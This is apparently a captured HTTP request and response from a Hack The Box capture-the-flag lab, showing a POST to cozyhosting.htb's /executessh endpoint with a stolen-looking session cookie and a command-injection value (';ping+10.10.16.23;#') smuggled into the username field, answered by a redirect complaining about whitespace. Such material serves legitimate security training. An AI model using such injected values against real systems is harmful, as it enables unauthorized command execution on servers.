 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=EB1B945A2AD6DB75C596882B5A1567E9
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.16.23&username=;ping+10.10.16.23;#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 24 Oct 2023 15:07:44 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14